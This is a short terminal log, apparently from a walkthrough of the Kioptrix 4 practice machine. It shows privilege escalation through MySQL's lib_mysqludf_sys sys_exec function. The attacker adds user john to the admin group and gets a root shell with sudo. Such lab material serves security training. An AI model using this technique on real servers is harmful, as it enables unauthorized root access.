 or the right syntax to use near 'database' at line 1
mysql> USE MYSQL;
ERROR 1049 (42000): Unknown database 'MYSQL'
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select * from func;
+-----------------------+-----+---------------------+----------+
| name                  | ret | dl                  | type     |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info |   0 | lib_mysqludf_sys.so | function |
| sys_exec              |   0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)
mysql> select sys_exec('usermod -a -G admin john')
    -> ;
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.03 sec)
mysql> exit
Bye
john@Kioptrix4:/tmp$ whoami
john
john@Kioptrix4:/tmp$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:/tmp$ sudo su
[sudo] password for john:
root@Kioptrix4:/tmp#